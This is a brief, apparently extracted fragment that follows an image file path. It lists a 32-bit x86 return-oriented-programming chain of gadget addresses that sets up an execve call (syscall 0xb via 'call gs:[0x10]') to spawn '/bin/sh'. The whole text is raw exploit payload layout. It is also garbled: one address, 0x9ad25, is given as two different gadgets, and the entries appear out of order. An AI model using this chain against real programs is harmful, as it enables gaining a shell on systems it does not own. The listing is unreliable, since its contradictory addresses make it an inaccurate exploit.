 "/bin/sh"
.......
0x9ad25
0x9ad25: call gs:[0x10]; ret
0x0
0x0
0x2a4eb
0x2a4eb: pop ecx; pop edx; ret
&/bin/sh
0x16be3
0x16be3: pop ebx; ret
0xb
0x22d4c
0x9ad25: pop eax; ret